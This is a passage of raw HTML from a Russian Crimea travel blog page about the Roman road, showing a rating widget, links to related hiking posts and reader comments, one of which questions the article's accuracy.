data-lazy-src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_6745_4" src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 Звезды" title="4 Звезды" onmouseover="current_rating(6745, 4, '4 Звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img id="rating_6745_5" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(6745, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" data-lazy-src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" /><noscript><img id="rating_6745_5" src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 Звезд" title="5 Звезд" onmouseover="current_rating(6745, 5, '5 Звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript> (Пока оценок нет)<br /><span class="post-ratings-text" id="ratings_6745_text"></span></div>
<div id="post-ratings-6745-loading" class="post-ratings-loading"><img loading="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" alt="" width="16" height="16" class="post-ratings-image" data-lazy-src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/loading.gif" /><noscript><img loading="lazy" src="https://po-krymu.ru/wp-content/plugins/wp-postratings/images/loading.gif" alt="" width="16" height="16" class="post-ratings-image" /></noscript> Загрузка&#8230;</div>
</div>

<div class="wp_rp_wrap  wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Похожие записи</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-10616" data-post-type="none" ><a href="https://po-krymu.ru/uzundzha.html" class="wp_rp_thumbnail"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Узунджинский каньон &#8212; одно из чудес Горного Крыма" width="150" height="150" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2020/07/gornaya-doroga2-150x150.jpg" /><noscript><img src="https://po-krymu.ru/wp-content/uploads/2020/07/gornaya-doroga2-150x150.jpg" alt="Узунджинский каньон &#8212; одно из чудес Горного Крыма" width="150" height="150" /></noscript></a><a href="https://po-krymu.ru/uzundzha.html" class="wp_rp_title">Узунджинский каньон &#8212; одно из чудес Горного Крыма</a></li><li data-position="1" data-poid="in-14829" data-post-type="none" ><a href="https://po-krymu.ru/baga.html" class="wp_rp_thumbnail"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Путешествие по реке Баге – водопады, скалы, могильник Таш-Кой" width="150" height="150" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2020/02/sestrenki-puteshestvenniczy-150x150.jpg" /><noscript><img src="https://po-krymu.ru/wp-content/uploads/2020/02/sestrenki-puteshestvenniczy-150x150.jpg" alt="Путешествие по реке Баге – водопады, скалы, могильник Таш-Кой" width="150" height="150" /></noscript></a><a href="https://po-krymu.ru/baga.html" class="wp_rp_title">Путешествие по реке Баге – водопады, скалы, могильник Таш-Кой</a></li><li data-position="2" data-poid="in-5403" data-post-type="none" ><a href="https://po-krymu.ru/ekskursiya-po-chernoy-rechke-sevastopol.html" class="wp_rp_thumbnail"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Летняя экскурсия по речке Черной у Севастополя" width="150" height="150" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2017/09/miniatyura-na-chernoy-rechke-150x150.jpg" /><noscript><img src="https://po-krymu.ru/wp-content/uploads/2017/09/miniatyura-na-chernoy-rechke-150x150.jpg" alt="Летняя экскурсия по речке Черной у Севастополя" width="150" height="150" /></noscript></a><a href="https://po-krymu.ru/ekskursiya-po-chernoy-rechke-sevastopol.html" class="wp_rp_title">Летняя экскурсия по речке Черной у Севастополя</a></li><li data-position="3" data-poid="in-4318" data-post-type="none" ><a href="https://po-krymu.ru/baydarskaya-dolina-dostoprimechatelnosti.html" class="wp_rp_thumbnail"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Достопримечательности Байдарской долины" width="150" height="150" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2017/05/chernorechenskoe-vodohranilishhe-miniatyura-150x150.jpg" /><noscript><img src="https://po-krymu.ru/wp-content/uploads/2017/05/chernorechenskoe-vodohranilishhe-miniatyura-150x150.jpg" alt="Достопримечательности Байдарской долины" width="150" height="150" /></noscript></a><a href="https://po-krymu.ru/baydarskaya-dolina-dostoprimechatelnosti.html" class="wp_rp_title">Достопримечательности Байдарской долины</a></li><li data-position="4" data-poid="in-19802" data-post-type="none" ><a href="https://po-krymu.ru/dzhur-dzhur-krym.html" class="wp_rp_thumbnail"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Поход на водопад Джур-Джур, что в Крыму под Алуштой" width="150" height="150" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2023/10/polnovodnyy-vodopad1-150x150.jpg" /><noscript><img src="https://po-krymu.ru/wp-content/uploads/2023/10/polnovodnyy-vodopad1-150x150.jpg" alt="Поход на водопад Джур-Джур, что в Крыму под Алуштой" width="150" height="150" /></noscript></a><a href="https://po-krymu.ru/dzhur-dzhur-krym.html" class="wp_rp_title">Поход на водопад Джур-Джур, что в Крыму под Алуштой</a></li><li data-position="5" data-poid="in-13009" data-post-type="none" ><a href="https://po-krymu.ru/bajdarskie-vorota.html" class="wp_rp_thumbnail"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Перевал Байдарские ворота &#8212; ключ от Южного Крыма" width="150" height="150" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2020/04/sneg-na-bajdarskom-perevale2-150x150.jpg" /><noscript><img src="https://po-krymu.ru/wp-content/uploads/2020/04/sneg-na-bajdarskom-perevale2-150x150.jpg" alt="Перевал Байдарские ворота &#8212; ключ от Южного Крыма" width="150" height="150" /></noscript></a><a href="https://po-krymu.ru/bajdarskie-vorota.html" class="wp_rp_title">Перевал Байдарские ворота &#8212; ключ от Южного Крыма</a></li><li data-position="6" data-poid="in-8560" data-post-type="none" ><a href="https://po-krymu.ru/merdven-tobe-koba-chair-uppa.html" class="wp_rp_thumbnail"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Водопад Мердвен-Тобе, грот Коба-Чаир и река Уппа" width="150" height="150" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2019/04/mini-vzglyad-iz-glubinyi-150x150.jpg" /><noscript><img src="https://po-krymu.ru/wp-content/uploads/2019/04/mini-vzglyad-iz-glubinyi-150x150.jpg" alt="Водопад Мердвен-Тобе, грот Коба-Чаир и река Уппа" width="150" height="150" /></noscript></a><a href="https://po-krymu.ru/merdven-tobe-koba-chair-uppa.html" class="wp_rp_title">Водопад Мердвен-Тобе, грот Коба-Чаир и река Уппа</a></li><li data-position="7" data-poid="in-7026" data-post-type="none" ><a href="https://po-krymu.ru/dolina-reki-kacha.html" class="wp_rp_thumbnail"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="Качинский каньон &#8212; долина полная достопримечательностей" width="150" height="150" data-lazy-src="https://po-krymu.ru/wp-content/uploads/2018/06/gornyie-devchonki-150x150.jpg" /><noscript><img src="https://po-krymu.ru/wp-content/uploads/2018/06/gornyie-devchonki-150x150.jpg" alt="Качинский каньон &#8212; долина полная достопримечательностей" width="150" height="150" /></noscript></a><a href="https://po-krymu.ru/dolina-reki-kacha.html" class="wp_rp_title">Качинский каньон &#8212; долина полная достопримечательностей</a></li></ul></div></div>
</span>
<div class="clear"></div>

<div class="pluso" data-background="transparent" data-options="big,square,line,horizontal,nocounter,theme=03" data-services="vkontakte,facebook,twitter,moimir,livejournal,liveinternet,evernote,email"></div>



 <div class="post-navigation">
     
        <div class="nav-box-previous">
            
            <a href="https://po-krymu.ru/ekskursiya-v-baydarskuyu-dolinu-yanvar.html">
  <div class="img-wrap-nav">
 <img  alt='Яркие краски января в Байдарской долине'  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://po-krymu.ru/wp-content/uploads/bfi_thumb/miniatyura-chernorechenskogo-vodohranilishha-35hn77myes058env3h5de2.jpg"/><noscript><img  alt='Яркие краски января в Байдарской долине'  src='https://po-krymu.ru/wp-content/uploads/bfi_thumb/miniatyura-chernorechenskogo-vodohranilishha-35hn77myes058env3h5de2.jpg'/></noscript>             <div class="cover">
<span class="cover-title-nav">Яркие краски января в Байдарской долине</span>
 </div><!-- end // cover-->
</div><!-- end // img-wrap-nav-->

    </a>
  <div class="color"> <a href="https://po-krymu.ru/ekskursiya-v-baydarskuyu-dolinu-yanvar.html">Предыдущая запись</a></div>
 </div>
        

        <div class="nav-box-next">

<a href="https://po-krymu.ru/myis-lermontova-i-grot-dianyi-v-kryimu-na-fiolente.html">
 <div class="img-wrap-nav">
  <img  alt='Мыс Лермонтова и грот Дианы в Крыму на Фиоленте'  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://po-krymu.ru/wp-content/uploads/bfi_thumb/mini-maki-u-morya-1-35jvil4pct8ssjkwuhfr4a.jpg"/><noscript><img  alt='Мыс Лермонтова и грот Дианы в Крыму на Фиоленте'  src='https://po-krymu.ru/wp-content/uploads/bfi_thumb/mini-maki-u-morya-1-35jvil4pct8ssjkwuhfr4a.jpg'/></noscript> <div class="cover">
<span class="cover-title-nav">Мыс Лермонтова и грот Дианы в Крыму на Фиоленте</span>
</div><!-- end // cover-->
</div><!-- end // img-wrap-nav-->
 </a>
   <div class="color"><a href="https://po-krymu.ru/myis-lermontova-i-grot-dianyi-v-kryimu-na-fiolente.html">Следующая запись</a> </div>
 </div><!-- end // nav-box-next-->

        <div class="clear"></div>
</div><!-- end // post-navigation-->  </div>
<!-- end // post-->
 <div class="comments-box">
<a name="comments" id="comments"></a>
<h3 class="comment-title"> Отзывы </h3>
<ol class="commentlist">

	<li class="comment even thread-even depth-1" id="comment-33631">
			<div id="div-comment-33631" class="comment-body">
	<div class="comment-author commentcard">
		<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=120&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' loading='lazy' data-lazy-src="https://secure.gravatar.com/avatar/?s=60&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' loading='lazy'/></noscript><cite class="fn">Евгений</cite> <span class="says">says:</span>	</div>

	
	<div class="comment-meta commentmetadata">
		<a href="https://po-krymu.ru/rimskaya-doroga.html#comment-33631">
			06.11.2022 в 11:02		</a>

			</div>

	<p>к сожалению дорога оказалась не римской</p>

	<div class="reply">
		<span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="33631" data-postid="6745" data-belowelement="div-comment-33631" data-respondelement="respond" data-replyto="Комментарий к записи Евгений" aria-label='Комментарий к записи Евгений'>Ответить</span></span>	</div>

			</div>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1 parent" id="comment-32902">
			<div id="div-comment-32902" class="comment-body">
	<div class="comment-author commentcard">
		<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=120&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' loading='lazy' data-lazy-src="https://secure.gravatar.com/avatar/?s=60&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' loading='lazy'/></noscript><cite class="fn">Сергей Гутник</cite> <span class="says">says:</span>	</div>

	
	<div class="comment-meta commentmetadata">
		<a href="https://po-krymu.ru/rimskaya-doroga.html#comment-32902">
			26.05.2021 в 13:14		</a>

			</div>

	<p>В статье перемешана информация о нескольких дорогах/тропах между Байдарской долиной и ЮБК,вдоль р.Черная и т.д. Видно, что писал человек, ни разу сам не ходивший этими дорогами. Читателей все это здорово запутывает.</p>

	<div class="reply">
		<span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="32902" data-postid="6745" data-belowelement="div-comment-32902" data-respondelement="respond" data-replyto="Комментарий к записи Сергей Гутник" aria-label='Комментарий к записи Сергей Гутник'>Ответить</span></span>	</div>

			</div>
	<ol class="children">

	<li class="comment even depth-2" id="comment-32903">
			<div id="div-comment-32903" class="comment-body">
	<div class="comment-author commentcard">
		<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/7bb0e29d729b8cb68ffb1a8b0865a7cd?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' data-lazy-src="https://secure.gravatar.com/avatar/7bb0e29d729b8cb68ffb1a8b0865a7cd?s=60&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/7bb0e29d729b8cb68ffb1a8b0865a7cd?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/7bb0e29d729b8cb68ffb1a8b0865a7cd?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy'/></noscript><cite class="fn"><a href='https://po-krymu.ru' rel='external nofollow ugc' class='url'>Ирина</a></cite> <span class="says">says:</span>	</div>

	
	<div class="comment-meta commentmetadata">
		<a href="https://po-krymu.ru/rimskaya-doroga.html#comment-32903">
			26.05.2021 в 17:13		</a>

			</div>

	<p>То есть фото авторов текста, опубликованные в этой статье, а также в путевых заметках, где описываются походы по этим местам, Вы решили в упор не замечать?))</p>

	<div class="reply">
		<span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="32903" data-postid="6745" data-belowelement="div-comment-32903" data-respondelement="respond" data-replyto="Комментарий к записи Ирина" aria-label='Комментарий к записи Ирина'>Ответить</span></span>	</div>

			</div>
	</li><!-- #comment-## -->

	<li class="comment odd alt depth-2" id="comment-33086">
			<div id="div-comment-33086" class="comment-body">
	<div class="comment-author commentcard">
		<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=120&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' loading='lazy' data-lazy-src="https://secure.gravatar.com/avatar/?s=60&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=120&#038;r=g 2x' class='avatar avatar-60 photo avatar-default' height='60' width='60' loading='lazy'/></noscript><cite class="fn">Аноним</cite> <span class="says">says:</span>	</div>

	
	<div class="comment-meta commentmetadata">
		<a href="https://po-krymu.ru/rimskaya-doroga.html#comment-33086">
			17.10.2021 в 21:29		</a>

			</div>

	<p>Прочитала, и у меня тоже создалось такое впечатление.<br />
А мы неделю назад вернулись из Крыма,с мыса Фиолент. Местный житель показал нам фрагмент дороги на склоне горы, затерянной в густых зарослях ежевики. Просто так, самим, без знающих людей, не найти её. А у него козы там пасутся)) Так вот он утверждает, что это сохранившаяся часть Римского пути от Херсонеса. И я склонна этому поверить &#8212; по виду  очень похоже, если сравнивать с фотографиями в этой статье. Жаль, не могу прикрепить сюда фото.</p>

	<div class="reply">
		<span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="33086" data-postid="6745" data-belowelement="div-comment-33086" data-respondelement="respond" data-replyto="Комментарий к записи " aria-label='Комментарий к записи '>Ответить</span></span>	</div>

			</div>
	</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-10627">
			<div id="div-comment-10627" class="comment-body">
	<div class="comment-author commentcard">
		<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/5969db16bdff25709600bd8cb105212d?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' data-lazy-src="https://secure.gravatar.com/avatar/5969db16bdff25709600bd8cb105212d?s=60&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/5969db16bdff25709600bd8cb105212d?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/5969db16bdff25709600bd8cb105212d?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy'/></noscript><cite class="fn">Сергей</cite> <span class="says">says:</span>	</div>

	
	<div class="comment-meta commentmetadata">
		<a href="https://po-krymu.ru/rimskaya-doroga.html#comment-10627">
			28.03.2018 в 20:50		</a>

			</div>

	<p>Если не брать в рассмотрение исторические особенности, то на первый взгляд кажется, что это обычное место вдоль холмов с хвойной растительностью. Красивое, но таких мест полно в Крыму, да и не только. Но только до той минуты пока там не окажешься. Туда хочется возвращаться снова и снова!</p>

	<div class="reply">
		<span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="10627" data-postid="6745" data-belowelement="div-comment-10627" data-respondelement="respond" data-replyto="Комментарий к записи Сергей" aria-label='Комментарий к записи Сергей'>Ответить</span></span>	</div>

			</div>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-10615">
			<div id="div-comment-10615" class="comment-body">
	<div class="comment-author commentcard">
		<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/fc6da2a41fb9d9dfe47f27ad5bda48e3?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' data-lazy-src="https://secure.gravatar.com/avatar/fc6da2a41fb9d9dfe47f27ad5bda48e3?s=60&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/fc6da2a41fb9d9dfe47f27ad5bda48e3?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/fc6da2a41fb9d9dfe47f27ad5bda48e3?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy'/></noscript><cite class="fn">Евгений</cite> <span class="says">says:</span>	</div>

	
	<div class="comment-meta commentmetadata">
		<a href="https://po-krymu.ru/rimskaya-doroga.html#comment-10615">
			28.03.2018 в 09:02		</a>

			</div>

	<p>Частично знаком с этим маршрутом, гулял там в 2010 году от Фороса до перевала Байдарские ворота и далее до Скельской пещеры , то есть с южной части водохранилища, а вот на крюк к Широкому времени не хватило.<br />
Заинтересовала самая большая можжевеловая роща Европы, не знал о такой, когда поеду в Крым еще раз, обязательно гляну.</p>

	<div class="reply">
		<span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="10615" data-postid="6745" data-belowelement="div-comment-10615" data-respondelement="respond" data-replyto="Комментарий к записи Евгений" aria-label='Комментарий к записи Евгений'>Ответить</span></span>	</div>

			</div>
	</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-9581">
			<div id="div-comment-9581" class="comment-body">
	<div class="comment-author commentcard">
		<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/37dca41cbb283c44c0bcde4ebbdb7af0?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' data-lazy-src="https://secure.gravatar.com/avatar/37dca41cbb283c44c0bcde4ebbdb7af0?s=60&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/37dca41cbb283c44c0bcde4ebbdb7af0?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/37dca41cbb283c44c0bcde4ebbdb7af0?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy'/></noscript><cite class="fn">Татьяна</cite> <span class="says">says:</span>	</div>

	
	<div class="comment-meta commentmetadata">
		<a href="https://po-krymu.ru/rimskaya-doroga.html#comment-9581">
			14.02.2018 в 19:13		</a>

			</div>

	<p>Была в этих местах во время похода. Тогда впервые и услышала о римской дороге. Меня поразила сама история и то, что остатки этой дороги сохранились до наших дней. У меня было такое воодушевление от того, что я прикасаюсь к истории. Крым как всегда удивляет своими загадками.</p>

	<div class="reply">
		<span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="9581" data-postid="6745" data-belowelement="div-comment-9581" data-respondelement="respond" data-replyto="Комментарий к записи Татьяна" aria-label='Комментарий к записи Татьяна'>Ответить</span></span>	</div>

			</div>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-9580">
			<div id="div-comment-9580" class="comment-body">
	<div class="comment-author commentcard">
		<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/ae0f9cfbb4fa82f55baffee366c97ed6?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' data-lazy-src="https://secure.gravatar.com/avatar/ae0f9cfbb4fa82f55baffee366c97ed6?s=60&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/ae0f9cfbb4fa82f55baffee366c97ed6?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/ae0f9cfbb4fa82f55baffee366c97ed6?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy'/></noscript><cite class="fn">Лола Леванова</cite> <span class="says">says:</span>	</div>

	
	<div class="comment-meta commentmetadata">
		<a href="https://po-krymu.ru/rimskaya-doroga.html#comment-9580">
			14.02.2018 в 18:58		</a>

			</div>

	<p>Впервые этим летом отдыхала в Крыму. Невозможно словами описать восторг от красоты первозданной природы. Друзья организовали нам прогулку по Римской дороге. Странно, но никогда ничего о ней не слышала.И вот довелось самой пройти по ней. Такие чувства охватывают от сознания, что веками ранее по этому пути шагали римские легионеры и мысленно переносишься в те времена. Непременно еще раз поеду в Крым и пройду тем же маршрутом, но более длительное время, не наспех.</p>

	<div class="reply">
		<span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="9580" data-postid="6745" data-belowelement="div-comment-9580" data-respondelement="respond" data-replyto="Комментарий к записи Лола Леванова" aria-label='Комментарий к записи Лола Леванова'>Ответить</span></span>	</div>

			</div>
	</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-9421">
			<div id="div-comment-9421" class="comment-body">
	<div class="comment-author commentcard">
		<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/360c5ad1beb6319f930fd23c549bd885?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' data-lazy-src="https://secure.gravatar.com/avatar/360c5ad1beb6319f930fd23c549bd885?s=60&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/360c5ad1beb6319f930fd23c549bd885?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/360c5ad1beb6319f930fd23c549bd885?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy'/></noscript><cite class="fn">Катя</cite> <span class="says">says:</span>	</div>

	
	<div class="comment-meta commentmetadata">
		<a href="https://po-krymu.ru/rimskaya-doroga.html#comment-9421">
			07.02.2018 в 19:39		</a>

			</div>

	<p>А я там ни разу не была((. В этом году планируем поехать!!! Поправить здоровье надо. Много слышала о целебном воздухе Крыма, а у меня, что ни день тот насморк0)обязательно приедем на римскую дорогу, и погуляем по ней уже воочию, а не на просторах интернета!! Ура!!</p>

	<div class="reply">
		<span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="9421" data-postid="6745" data-belowelement="div-comment-9421" data-respondelement="respond" data-replyto="Комментарий к записи Катя" aria-label='Комментарий к записи Катя'>Ответить</span></span>	</div>

			</div>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-9317">
			<div id="div-comment-9317" class="comment-body">
	<div class="comment-author commentcard">
		<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/5d0cadec1da47d298314791095c2d99b?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' data-lazy-src="https://secure.gravatar.com/avatar/5d0cadec1da47d298314791095c2d99b?s=60&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/5d0cadec1da47d298314791095c2d99b?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/5d0cadec1da47d298314791095c2d99b?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy'/></noscript><cite class="fn">Елена</cite> <span class="says">says:</span>	</div>

	
	<div class="comment-meta commentmetadata">
		<a href="https://po-krymu.ru/rimskaya-doroga.html#comment-9317">
			04.02.2018 в 19:38		</a>

			</div>

	<p>Впервые услышала такую подробную историю о римской дороге. Подобную экскурсию никто из агентств на побережье никогда не предлагал и зря. Думаю, многие бы согласились отправиться в этот путь в сопровождении всезнающего экскурсовода.</p>

	<div class="reply">
		<span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="9317" data-postid="6745" data-belowelement="div-comment-9317" data-respondelement="respond" data-replyto="Комментарий к записи Елена" aria-label='Комментарий к записи Елена'>Ответить</span></span>	</div>

			</div>
	</li><!-- #comment-## -->

	<li class="comment even thread-even depth-1" id="comment-9220">
			<div id="div-comment-9220" class="comment-body">
	<div class="comment-author commentcard">
		<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2060'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/e3152b69af268e5297d5ec5d7c643088?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy' data-lazy-src="https://secure.gravatar.com/avatar/e3152b69af268e5297d5ec5d7c643088?s=60&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/e3152b69af268e5297d5ec5d7c643088?s=60&#038;r=g' srcset='https://secure.gravatar.com/avatar/e3152b69af268e5297d5ec5d7c643088?s=120&#038;r=g 2x' class='avatar avatar-60 photo' height='60' width='60' loading='lazy'/></noscript><cite class="fn">Людмила</cite> <span class="says">says:</span>	</div>

	
	<div class="comment-meta commentmetadata">
		<a href="https://po-krymu.ru/rimskaya-doroga.html#comment-9220">
			02.02.2018 в 18:33		</a>

			</div>

	<p>Отдыхали с мужем в сентябре в Крыму. После Феодосии по-дороге в Севастополь решили сделать прогулку по Римской дороге. Неподготовленным тяжело идти то вверх, то вниз, но можно делать передышки, во время которых открываются восхитительные пейзажи. Захватывает дух, когда смотришь сверху вниз &#8212; сердце бешено колотиться!</p>

	<div class="reply">
		<span class="replylink"><span  rel='nofollow' class='comment-reply-link'  data-commentid="9220" data-postid="6745" data-belowelement="div-comment-9220" data-respondelement="respond" data-replyto="Комментарий к записи Людмила" aria-label='Комментарий к записи Людмила'>Ответить</span></span>	</div>

			</div>
	</li><!-- #comment-## -->

	<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-9127">
			<div id="div-comment-9127" class="comment-body">
	<div class="comment-author commentcard">
